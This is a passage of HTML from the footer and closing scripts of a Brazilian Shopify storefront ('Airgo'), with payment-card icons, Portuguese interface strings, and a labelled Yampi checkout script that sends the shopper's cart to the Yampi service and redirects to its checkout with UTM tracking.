                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Airgo</a></small>
        
          <small class="copyright__content">- Seu cartão de visita inteligente.</small>
        
</div>
    </div>
  </div>
</footer>




<style> @media screen and (max-width: 749px) {#shopify-section-sections--21305110954007__footer .footer-block__image-wrapper.global-media-settings {margin-bottom: 0; }} @media screen and (min-width: 750px) {#shopify-section-sections--21305110954007__footer .footer__content-top .grid {row-gap: 2rem; /* Alterado de 6rem para 0 */ margin-bottom: 0; }} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://airgo.com.br';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://airgo.com.br'
        ,   shopifyInternalUrl = '376fcb-00.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product1' || currentPage == 'index1') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

